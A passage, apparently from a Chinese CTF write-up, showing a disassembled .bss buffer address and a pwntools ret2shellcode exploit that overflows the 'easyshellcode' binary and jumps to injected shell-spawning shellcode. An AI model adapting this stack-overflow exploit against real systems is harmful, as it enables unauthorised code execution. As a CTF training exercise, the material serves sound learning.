获取到buf2的地址
.bss:0804A060 public buf2
.bss:0804A060 ; char buf2[100]
.bss: 0804A060 buf2 db 64h dup(?) ; DATA XREF: pass+2E
.bss:0804A060 _bss ends
.bss:0804A060
.prgend:0804A0C4 ; ==============================
exploit如下:
#coding:utf-8 from pwn import * sh = process('./easyshellcode') shellcode = asm(shellcraft.sh()) buf2_addr = 0x804A060 sh.sendline(shellcode+"A"*(112-len(shellcode))+ p32(buf2_addr)) sh.interactive()
欢迎爱好CTF的小伙伴一起交流